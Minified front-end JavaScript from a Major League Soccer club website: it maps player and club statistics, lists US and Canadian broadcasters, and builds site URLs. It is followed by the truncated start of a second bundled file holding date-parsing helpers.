i=e.items.filter?.(n=>!!n.fields?.sportecId)?.map(n=>{const{fields:C,slug:T}=n||{},{sportecId:O,name:S,shortName:W,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V}=C||{};return{sportecId:O,name:S,shortName:W||S,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V,slug:T}});return _?[{sportecId:Q.allCompetitions,name:Q.allCompetitions,shortName:Q.allCompetitions,mlsPhaseType:me.regular,slug:"all-competitions"},...i]:i}function Ie(e){return!e||!e.items?[]:e.items.map(_=>Ae({},_.fields)).filter(_=>_?.optaId)}function Oe(e,_=[]){return e?[{team_id:Q.allClubs,team_name:Q.allClubs,team_short_name:Q.allClubs,team_three_letter_code:Q.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...e.team_statistics.filter(n=>_?.length?_.includes(n?.team_id?.toString()):n?.team_id)]:[]}function ve(e){return e?[...e.filter(_=>_.club_name).map(_=>_.club_name)]:[]}function We(e){return e?[...e.filter(_=>_.abbreviation&&_.opta_id).map(_=>({abbreviation:_.abbreviation,opta_id:_.opta_id}))]:[]}function Me(e){return!e||e===1?-1:e%2===0?e/2:Math.round(e/2)}function Se({key:e,response:_,cardType:i}){const n=i===Le.club?be:He;return Promise.all(_.map(C=>n(C))).then(C=>({header:e,items:C})).catch(C=>{throw new Error(`getClubSeasonStatsData: ${C}`)})}function et(e,_){if(!_)return{header:null,items:null};const i=_.map(n=>be(n));return{header:e,items:i}}function Fe(e,_,i=null){if(!_&&!e)return null;const{fields:n,thumbnail:C,slug:T,selfUrl:O,position:S}=_||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=n||{},{known_name:de,first_name:fe,last_name:Ye,opta_id:Qe,full_name:Je,birth_city:Te,birth_country:pe,birth_date:Ee,birth_state:Xe,height:qe,weight:ft,preferred_foot:r}=e||{};return{birthCity:Te||null,birthCountry:pe||null,birthDate:Ee||null,birthState:Xe||null,preferredFoot:r||null,weight:ft,height:qe,knownName:X||de||null,firstName:W||fe||null,lastName:H||Ye||null,image:C||null,optaId:z||Qe,biography:Z||null,clubOptaId:V||null,fullName:J||Je||null,selfUrl:O||null,slug:T||null,isOptaKnownName:!X&&de,position:S||i||null}}async function Re(e){if(!e)return null;const _=forgePlayerDAPI(e.opta_id),n=(await fetchClient({key:`player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=C||{};return{knownName:X||null,firstName:W||e.first_name||null,lastName:H||e.last_name||null,image:T||null,optaId:z||e.opta_id,biography:Z||null,clubOptaId:V||null,fullName:J||null,selfUrl:S||null,slug:O||null}}function Ae(e,_){if(!_&&!e)return null;const{abbreviation:i,backgroundColor:n,crestColorUrl:C,fullName:T,logoBWUrl:O,logoColorUrl:S,optaId:W,shortName:H,slug:Z}=_||{},{name:V,abbreviation:J,opta_id:X,year_founded:z}=e||{};return{name:name||V||null,abbreviation:i||J||null,shortName:H||null,fullName:T||null,logoColorUrl:S||null,logoBWUrl:O||null,sportecId:W||X||null,backgroundColor:n||null,crestColorUrl:C||null,yearFounded:z||null,slug:Z||null}}async function Ue(e){if(!e)return null;const _=forgeClubDAPI(e.opta_id),n=(await fetchClient({key:`forge-player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{name:W,homeVenueOptaId:H,optaId:Z,backgroundColor:V,shortName:J}=C||{};return{name:J||W||e.name||null,abbreviation:e.abbreviation||null,image:T||null,optaId:Z||e.opta_id,homeVenueOptaId:H||null,selfUrl:S||null,slug:O||null,backgroundColor:V||null}}function Ne(e){return e?{fouls_won:e?.fouls_suffered||0,team_short_name:e?.team_short_name||null,team_three_letter_code:e?.team_three_letter_code||null,team_id:e?.team_id||null,team_name:e?.team_name||null,player_first_name:e?.player_first_name||null,player_last_name:e?.player_last_name||null,player_id:e?.player_id||null,sportecId:e?.player_id||null,player:{player_id:e?.player_id||null,firstName:e?.player_first_name||null,lastName:e?.player_last_name||null},club:{name:e?.team_short_name||null,abbreviation:e?.team_three_letter_code||null},club_abbreviation:e?.team_three_letter_code||null,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:(0,P.T1)(e?.crosses_conversion_rate||0),accurate_cross:e?.crosses_successful_sum||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:e?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:(0,P.T1)(e?.passes_conversion_rate||0),accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:e?.accurate_shot_rate||0,aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_duel:e?.tackling_games_air_sum||0,aerial_duels:e?.aerial_duels||0,aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,assists:e?.first_and_second_assists||0,assist_90:e?.first_and_second_assists/(e?.normalized_player_minutes/90)||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.penalties_successful||0,att_hd_total:e?.shots_at_goal_head||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.shots_at_goal_left_leg||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.shots_at_goal_right_leg||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists:e?.expected_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals:e?.xg||e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_sum||0,fk_foul_won:e?.fouls_suffered||0,fouls:e?.fouls||0,game_started:e?.matches_played-e?.substitutions_in<0?0:e?.matches_played-e?.substitutions_in,games_played:e?.matches_played||0,goal_assist:(0,P.G0)(e?.competition_id)?e?.first_and_second_assists:e?.assists||0,goal_kicks:e?.goal_kicks||0,goal_conversion_per:e?.shots_conversion_rate||0,goals_90:!isNaN(e?.goals)&&e?.goals>0&&!isNaN(e?.normalized_player_minutes)&&e?.normalized_player_minutes>0?(0,P.NM)(e?.goals/e?.normalized_player_minutes*90,2):0,goals_plus_assists:e?.goals_plus_first_and_second_assists||e?.goals_plus_assists||0,goals_assists:(0,P.G0)(e?.competition_id)?e?.goals_plus_first_and_second_assists:e?.goals_plus_assists||0,goals_conceded:e?.goals_conceded||0,goal_differential:e?.goal_differential||0,goals:e?.goals||0,interception:e?.interceptions_sum||0,interceptions:e?.interceptions_sum||0,keeper_throws:e?.keeper_throws||0,key_passes:e?.assists_shot_at_goal||0,lost_corners:e?.lost_corners||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.normalized_player_minutes||0,ontarget_scoring_att:e?.shots_on_target||0,shots_on_target:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,passing_percentages_against:e?.passing_percentages_against||0,penalty_conceded:e?.penalty_conceded||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_faced:e?.penalties_faced||0,penalty_save:e?.penalties_saved||0,penalty_saved:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,punches:e?.punches||0,red_card:e?.red_card||0,saves_percentage:e?.saves_percentage||0,saves:e?.goalkeeper_saves||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_passes:e?.successful_passes||0,successful_short_pass:(0,P.h1)(e?.passes_from_open_play_short,e?.passes_from_open_play_short_successful_ratio),total_assists:e?.total_assists||0,total_att_assist:e?.assists_shot_at_goal||0,total_clearance:e?.defensive_clearances||0,total_contest:e?.total_contest||0,total_draws:e?.total_draws||0,total_matches:e?.matches_played||0,total_launches:e?.total_launches||0,total_long_balls:e?.total_long_balls||0,total_losses:e?.total_losses||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_starts:e?.matches_started||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,total_sub_on:e?.substitutions_in||0,total_wins:e?.total_wins||0,touches:e?.ball_actions||0,turnover:e?.turnover||0,was_fouled:e?.was_fouled||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0,shot_conversion:(0,P.NM)((0,P.Fp)(e?.goals,e?.shots_at_goal_sum),0)||0}:null}async function He(e){if(!e)return null;const _=await Re(e?.player),i=await Ue(e?.club),n=e&&e.statistics,C=calculatePercentage(n?.successful_dribble,n?.successful_dribble+n?.failed_dribble),T=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),O=calculateSum(n?.accurate_Launches,n?.failed_launches),S=calculateSubtractedValues(n?.expected_goals,n?.goals),W=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),H=calculateSum(n?.goals,n?.goal_assist),Z=calculateSum(n?.expected_goals,n?.expected_assists),V=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),J=calculateSubtractedValues(n?.goals_against,n?.expected_goals_against),X=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),z=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),de=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),fe=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),Ye=calculatePercentage(n?.duel_won,n?.duel),Qe=calculatePercentage(n?.penalty_save,n?.penalty_conceded),Je=!isNaN(n?.goal_assist)&&!isNaN(n?.mins_played)?round(n?.goal_assist/(n?.mins_played/90),2):0,Te=!isNaN(n?.goals)&&!isNaN(n?.mins_played)?round(n?.goals/(n?.mins_played/90),2):0,pe=!isNaN(n?.goals)&&!isNaN(n?.total_scoring_att)?calculatePercentage(n?.goals,n?.total_scoring_att):0,Ee=!isNaN(n?.goals_conceded)&&!isNaN(n?.mins_played)?round(n?.goals_conceded/n?.mins_played*90,2):0,Xe=calculatePercentage(n?.saves,calculateSum(n?.saves,n?.goals_conceded)),qe=calculatePercentage(n?.total_wins,n?.matchesStarted);return{player:_,club:i,assist_90:Je,goals_90:Te,shot_conversion:pe,goals_allowed_average:Ee,save_percentage_gk:Xe,appearances:n?.appearances||0,game_started:n?.game_started||0,games_played:n?.games_played||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,goals_assists:H,expected_goals:n?.expected_goals||0,expected_goals_minus_goals:S,expected_assists_minus_assists:T,launches_attempted:O,att_pen_percentage:W,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),total_scoring_att:n?.total_scoring_att||0,average_shot_distance:n?.average_shot_distance||0,ontarget_scoring_att:n?.shots_on_target||0,pass_percentage:n?.pass_percentage||0,total_assists:n?.total_assists||0,expected_assists:n?.expected_assists||0,expected_goals_assists:Z,key_passes:n?.key_passes||0,won_tackle:n?.won_tackle||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,duel_percentage:Ye,ground_duel_percentage:fe,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,fk_foul_won:n?.fk_foul_won||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,goal_assist:n?.goal_assist||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,yellow_card:n?.yellow_card||0,red_card:n?.red_card||0,total_red_card:calculateSum(n?.total_red_card||0,n?.cards_yellow_red||0),successful_dribble:n?.successful_dribble||0,dribble_percentage:C,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,accurate_pass_per:round(n?.accurate_pass_per||0,1),interception:n?.interception||0,clean_sheet:n?.clean_sheet||0,expected_goals_conceded:n?.expected_goals_conceded||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,turnover:n?.turnover||0,total_pass:n?.total_pass||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:Qe,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,interceptions:n?.interception||0,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,headed_duel_percentage:de,save_percentage:z,average_shot_distance_against:n?.average_shot_distance_against||0,shots_on_target_against:n?.shots_on_target_against||0,saves:n?.saves||0,saves_percentage:n?.saves_percentage||0,long_ball_percentage:X,shots_against:V,goals_against_expected_goals_against:J,clearances:n?.clearances||0,total_wins:n?.total_wins||0,total_losses:n?.total_losses||0,total_draws:n?.total_draws||0,win_percentage:qe,att_hd_total:n?.att_hd_total||0,att_freekick_total:n?.att_freekick_total||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0}}function Ke(e,_){if(!e)return null;const i=_?.club,n=_?.statistics,C=calculatePercentage(n?.penalties_saved,calculateSum(n?.penalties_saved,n?.penalties_caused)),T=calculateSubtractedValues(n?.xG,n?.xG_efficiency),O=calculateSubtractedValues(n?.expected_goals,n?.goals),S=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),W=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),H=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),Z=calculatePercentage(n?.passes_successful_sum,n?.passes_sum),V=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),J=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),X=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),z=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),de=calculatePercentage(n?.duel_won,n?.duel),fe=calculateSubtractedValues(n?.goals,n?.goals_conceded);return{assists:n?.first_and_second_assists,passes_completed:n?.passes_successful_sum,corner_kicks:n?.corner_kicks_sum,club:i,att_pen_percentage:S,shots_against:W,long_ball_percentage:V,pass_percentage:Z,ground_duel_percentage:z,duel_percentage:de,total_goal_differential:fe,clean_sheet:n?.clean_sheet||0,accurate_pass:n?.accurate_pass||0,total_pass:n?.total_pass||0,expected_assists_minus_assists:H,save_percentage:J,average_shot_distance:n?.average_shot_distance||0,total_scoring_att:n?.total_scoring_att*100||0,ontarget_scoring_att:n?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),appearances:n?.appearances||0,game_started:n?.game_started||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,expected_goals_conceded:n?.expected_goals_conceded||0,expected_goals_minus_against:T,expected_goals_minus_goals:O,penalty_conceded:n?.penalty_conceded||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,turnover:n?.turnover||0,total_assists:n?.total_assists||0,expected_goals_assists:n?.expected_goals_assists||0,won_tackle:n?.won_tackle||0,interception:n?.interception||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,red_card:n?.red_card||0,total_red_card:n?.total_red_card||0,successful_dribble:n?.successful_dribble||0,shots_on_target_against:n?.shots_on_target_against||0,average_shot_distance_against:n?.average_shot_distance_against||0,clearances:n?.clearances||0,headed_duel_percentage:X,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:C,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,saves:n?.saves||0,att_hd_total:n?.att_hd_total||0,fk_foul_won:n?.fk_foul_won||0,att_freekick_total:n?.att_freekick_total||0,interceptions:n?.interceptions||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0,corner_taken:n?.corner_kicks_sum||0,red_card:n?.cards_red||0,club_id:n?.sportecId||0,clubSportecId:n?.sportecId||0,accurate_pass:n?.passes_and_crosses_successful_sum||0,expected_goals:n?.xG||0,expected_assists:n?.passes_conversion_rate||0,games_played:n?.matches_played||0,goal_assist:n?.first_and_second_assists||n?.assists||0,key_passes:n?.goal_opportunities||0,yellow_card:n?.cards_yellow||0,total_matches:n?.matches_played||0}}function be(e,_){if(!e)return null;const i=(0,P.Fp)(e?.penalties_saved,e?.penalties_sum),n=(0,P.aI)(e?.expected_goals,e?.expected_goals_conceded),C=(0,P.aI)(e?.expected_goals,e?.goals),T=(0,P.aI)(e?.expected_assists,e?.goal_assist),O=(0,P.Fp)(e?.passes_successful_sum,e?.passes_sum),S=(0,P.Fp)(e?.shots_faced,e?.goalkeeper_saves),W=(0,P.Fp)(e?.aerial_won,e?.aerial_won+e?.aerial_lost),H=(0,P.Fp)(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),Z=(0,P.Fp)(e?.duel_won,e?.duel),V=(0,P.aI)(e?.goals,e?.goals_conceded);return{accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:e?.accurate_cross_per||0,accurate_cross:e?.accurate_cross||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.crosses_successful_sum||0,accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:(0,P.Fp)(e?.shots_on_target,e?.shots_at_goal_sum),aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.att_hd_goal||0,att_hd_total:e?.att_hd_total||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.att_lf_total||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_percentage:(0,P.T1)(e?.penalty_conversion_rate||0),att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.att_rf_total||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,club_id:e?.team_id||statsObj?.club?.team_id,club:e?.club,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_percentage:Z,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists_minus_assists:T,expected_assists:e?.passes_conversion_rate||0,expected_goals_assists:e?.expected_goals_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:n,expected_goals_minus_goals:C,expected_goals:e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_against_opponent||0,fk_foul_won:e?.fouls_suffered||0,game_started:e?.game_started||0,games_played:e?.matches_played||0,goal_assist:e?.assists||0,goals_conceded:e?.goals_conceded||0,goals:e?.goals||0,ground_duel_percentage:H,headed_duel_percentage:W,interception:e?.interception||0,interceptions:e?.interceptions||0,key_passes:e?.goal_opportunities||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.mins_played||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:O,passing_percentages_against:e?.passing_percentages_against||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_conceded:e?.penalties_caused||0,penalty_faced:e?.penalties_sum||0,penalty_kick_save_percentage:i,penalty_save:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,red_card:e?.cards_red||0,save_percentage:S,saves:e?.saves||0,shots_against:e?.shots_faced||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_short_pass:e?.successful_short_pass||0,team_id:e?.team_id||e?.club?.team_id,total_assists:e?.first_and_second_assists||0,total_att_assist:e?.second_assists||0,total_clearance:e?.defensive_clearances||0,total_goal_differential:V,total_matches:e?.matches_played||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,touches:e?.touches||0,turnover:e?.turnover||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0}}function Ge(e){const _={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return e in _?{key:e,value:_[e]}:null}const ke=(e,_=30)=>e?e.length===_:!1,Ce={unitedStates:"US",canada:"CA"};function Ze(e,_){const i={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(e==null||_==null)return i;if(Array.isArray(e?.allProvidersList)){const W=e.allProvidersList.filter(H=>H.broadcasterType===ie.internationalStreaming);i.international=W}const{canadianStreaming:n,canadianNational:C,usStreaming:T,usNational:O,radio:S}=e||{};switch(_){case Ce.unitedStates:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.usRadio),i.allProviders=[...i.allProviders,...S]);break;case Ce.canada:C!=null&&C.length>0&&(i.national=C,i.allProviders=[...C]),n!=null&&n.length>0&&(i.streaming=n,i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.canadaRadio),i.allProviders=[...i.allProviders,...S]);break;default:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),C!=null&&C.length>0&&(i.national=[...i.national,...C],i.allProviders=[...i.allProviders,...C]),n!=null&&n.length>0&&(i.streaming=[...i.streaming,...n],i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S,i.allProviders=[...i.allProviders,...S])}return i}function Ve(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function re(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function Pe(e,_){return e==null||e.statistics==null&&e.regular_season_statistics==null&&e.postseason_statistics==null?null:_===me.regular?!e.regular_season_statistics&&e.statistics?e.statistics:e.regular_season_statistics:_===me.cup?e.postseason_statistics:e.statistics}const ze="match-highlights",tt={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},nt={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},G=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",at=e=>e?.replace(/^\//,"")||"",pt=e=>e?.replace(/\/$/,"")||"";function ot({variant:e="light"}){const _=window?.forgeVariables?.match,{hotelBookingIconLightUrl:i,hotelBookingIconDarkUrl:n}=_||{};return e==="light"?i:n}function lt({variant:e="light"}){const _=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:i,ticketmasterIconLightUrl:n}=_||{};return e==="light"?n:i}function it(e=[]){return e?.find(_=>_?.includes("ticketmaster"))}const ct=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function ut({value:e,skipDecimals:_=!1}){const i=ct.format(e);if(_){const[n]=i?.split(".");return n}return i}function _t(){const e=A.TG.substr(0,2);return e==="en"?"English":e==="es"?"Spanish":e==="fr"?"French":e==="it"?"Italian":"English"}function dt(e){if(e!=null&&e===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return e;try{const n=new URL(e);return n.searchParams.has("npa")||n.searchParams.append("npa","1"),n.searchParams.has("rdp")||n.searchParams.append("rdp","1"),n.toString()}catch{let C=e;const T=e.includes("npa=1"),O=e.includes("rdp=1");if(!T||!O){const S=[];T||S.push("npa=1"),O||S.push("rdp=1");const W=e.includes("?")?"&":"?";C+=W+S.join("&")}return C}}function rt(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${e}/${i}/${_}`}function je(e){if(!e)return null;const _=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${e}/${_}`}function st(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${e}/${i}/${_}`}function ae(e,_,i,n,C){if(!e||!C||!_||!i||!n)return null;const T=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${e}/${_}/${i}/${n}/${T}/${C}`}}}]);

//# sourceMappingURL=3470.js.map?_t=ec244721bea35dbfb17f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8255.js?_t=58416710748c9722721a
body_size: 6062
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8255],{38255:function(jr,Ke,p){p.d(Ke,{Z:function(){return Kr}});var Ve=p(25227),Je=p(4748),C=p(92929);function ke(n,e){if(n==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var se=p(77356),Se=p(35851),_=p(50981),x=p(4957),Y=p(23503);function q(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var je=10;class ue{constructor(){q(this,"priority",void 0),q(this,"subPriority",0)}validate(e,r){return!0}}class er extends ue{constructor(e,r,t,a,i){super(),this.value=e,this.validateValue=r,this.setValue=t,this.priority=a,i&&(this.subPriority=i)}validate(e,r){return this.validateValue(e,this.value,r)}set(e,r,t){return this.setValue(e,r,this.value,t)}}class rr extends ue{constructor(){super(...arguments),q(this,"priority",je),q(this,"subPriority",-1)}set(e,r){if(r.timestampIsSet)return e;var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}}function B(n,e,r){return e in 